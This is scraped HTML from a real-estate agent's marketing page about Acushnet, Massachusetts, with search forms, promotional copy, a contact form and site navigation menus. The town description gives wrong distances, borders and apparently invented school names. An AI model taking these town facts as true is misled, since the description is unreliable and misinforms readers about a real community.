value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Acushnet-real-estate/"></div>
		                      																					                          		<h1 >Acushnet</h1>
		                      																					                          		
<p>
<BR><BR>Acushnet, Massachusetts is a small town located in Bristol County, just 25 miles south of Boston. The town covers 9.6 square miles and is home to about 10,500 residents. Acushnet is a rural community located on the banks of the Acushnet River. The town is bordered by Freetown to the north, Dartmouth to the east, New Bedford to the south, and Fairhaven to the west.<BR><BR>Acushnet is a quiet, family-oriented community with a rich history. The town was originally part of the Wampanoag Nation, and it was settled by the English in 1659. The town was named after the Acushnet River, which was named after the local Wampanoag tribe. The town was an agricultural community for much of its history, but today it is a primarily residential community.<BR><BR>Acushnet is a great place to raise a family. The town has a low crime rate and is known for its friendly, welcoming atmosphere. The town has several parks and recreational areas, including the Acushnet River Park, which offers hiking trails, picnic areas, and boat launches. The town also has a public library, a community center, and a number of local businesses.<BR><BR>Acushnet is served by the New Bedford Regional Transit Authority, which provides bus service to the town and to nearby cities. The town is also served by the Acushnet-Dartmouth Regional School District, which provides public education to students in grades K-12. The town also has a number of private schools, including the Acushnet Montessori School and the Acushnet Christian Academy.<BR><BR>Acushnet is a great place to live for those who are looking for a small-town atmosphere with easy access to larger cities. The town is close to the beaches of Buzzards Bay and the attractions of nearby New Bedford and Fall River. The town is also within easy driving distance of Boston and Providence. Acushnet is a great place to call home for those who are looking for a quiet, family-friendly community.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Acushnet <!-- in Boston --></h3>

<p>Acushnet is a highly desirable town known for its exceptional quality of life and welcoming community. It offers a blend of urban and rural living with easy access to the city and a peaceful environment. Acushnet is an ideal place for anyone seeking a better quality of life and a new beginning.
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Acushnet.jpg);" id=miscImg></canvas>
	</div>
</div>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Acushnet</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Boston -->!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.
<BR><BR>
For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.
<BR><BR>
Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../../AdminMyHomesSmall/ch.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Acushnet</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to living, Acushnet stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Simon Rodrigues can help!<BR><BR>
Simon Rodriguesis a local and experienced real estate agent who specializes in Boston and surrounding areas as well as exclusive and <B>new, just listed real estate listings in Acushnet</B>. When you're ready to relocate to the Boston area, you'll find safe and traditional neighborhoods as well as having city night life and dining that city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Simon Rodrigues is well known for seamless real estate transactions and expertly matching clients to properties that meet their specific lifestyle needs as well as life goals. Skill and experience has earned Simon Rodrigues the trust of home buyers, sellers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration to your life. Consider what it is in a home that makes you happy as you browse through these featured communities.  Each home in Acushnet is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Simon Rodrigues</b> at 774.218.3712 for a tour of this area.</p>



			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:Acushnet">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.simonrodriguesrealestate.realtywebdesigners.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://www.simonrodriguesrealestate.com/MobileNav.asp
body_size: 829
content:
<!-- Mobile Navigation -->



<li class=""><a href="../../index.html" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Searches">Searches</a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=&maxListPrice=150000" data-title="Homes under 150000" style="white-space:nowrap" >Orlando Under $150k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=150000&maxListPrice=300000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $150k - $300k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=300000&maxListPrice=500000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $300k - $500k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=500000&maxListPrice=750000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $500k - $750k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=750000&maxListPrice=1000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $750k - $1 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=1000000&maxListPrice=3000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $1 Mil- $3 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=3000000&maxListPrice=" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando Over $3 Mil</a></li>



</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>


<!-- Mobile Navigation -->


--- FILE ---
content_type: text/html
request_url: http://www.simonrodriguesrealestate.com/SideMenu.asp
body_size: 1512
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Allston-real-estate/index.html">Allston</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Back-Bay-real-estate/index.html">Back Bay</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bay-Village-real-estate/index.html">Bay Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Beacon-Hill-real-estate/index.html">Beacon Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Boston-real-estate/index.html">Boston</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Brighton-real-estate/index.html">Brighton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Brightons-Chestnut-Hill-real-estate/index.html">Chestnut Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Brightons-Cleveland-Circle-real-estate/index.html">Cleveland Circle</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Brookline-real-estate/index.html">Brookline</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charlestown-real-estate/index.html">Charlestown</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charlestowns-Navy-Yard-real-estate/index.html">Navy Yard</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charlestowns-Sullivan-Square-real-estate/index.html">Sullivan Square</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Chinatown-real-estate/index.html">Chinatown</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchester-real-estate/index.html">Dorchester</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Andrew-Square-real-estate/index.html">Andrew Square</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Ashmont-real-estate/index.html">Ashmont</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Codman-Square-real-estate/index.html">Codman Square</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Dorchester-Center-real-estate/index.html">Dorchester Center</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Fields-Corner-real-estate/index.html">Fields Corner</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Grove-Hall-real-estate/index.html">Grove Hall</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Lower-Mills-real-estate/index.html">Lower Mills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Meeting-House-Hill-real-estate/index.html">Meeting House Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Neponset-real-estate/index.html">Neponset</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Savin-Hill-real-estate/index.html">Savin Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Uphams-Corner-real-estate/index.html">Uphams Corner</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dorchesters-Wellington-Hill-real-estate/index.html">Wellington Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Boston-real-estate/index.html">East Boston</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Bostons-Jeffries-Point-real-estate/index.html">Jeffries Point</a></li>


</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Bostons-Orient-Heights-real-estate/index.html">Orient Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Financial-District-real-estate/index.html">Financial District</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hyde-Park-real-estate/index.html">Hyde Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hyde-Parks-Fairmount-real-estate/index.html">Hyde Parks Fairmount</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hyde-Parks-Readville-real-estate/index.html">Hyde Parks Readville</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jamaica-Plain-real-estate/index.html">Jamaica Plain</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kenmore-Square-real-estate/index.html">Kenmore Square</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Leather-District-real-estate/index.html">Leather District</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mattapan-real-estate/index.html">Mattapan</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Midtown-real-estate/index.html">Midtown</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Hill-real-estate/index.html">Mission Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-End-real-estate/index.html">North End</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Roslindale-real-estate/index.html">Roslindale</a></li>
